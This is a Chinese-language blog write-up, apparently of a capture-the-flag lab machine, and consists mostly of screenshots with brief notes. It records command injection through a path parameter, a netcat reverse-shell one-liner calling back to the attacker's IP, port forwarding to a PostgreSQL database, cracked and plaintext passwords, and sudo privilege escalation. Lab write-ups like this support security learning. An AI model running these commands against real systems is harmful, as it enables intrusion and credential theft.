
命令注入:
现path参数的命令注入:

rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -i 2>&1|nc 10.10.14.59 4444 >/tmp/f; |
postgresql
发现该shell处在docker容器中,发现该容器开的pstgresql

# Database url if none is passed the default one is used |

端口转发:
#kali |

psql -h 10.10.14.59 -U "postgres" -p 5432 |


hash解密获得svc:123meunomeeivani.
连接获取到svc用户flag

提权:

这里可以找到james的密码:SuperSecurePassword123__
james用户可以sudo执行sh

cat /etc/snmp/snmpd.conf |
结尾:
本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 le0le!
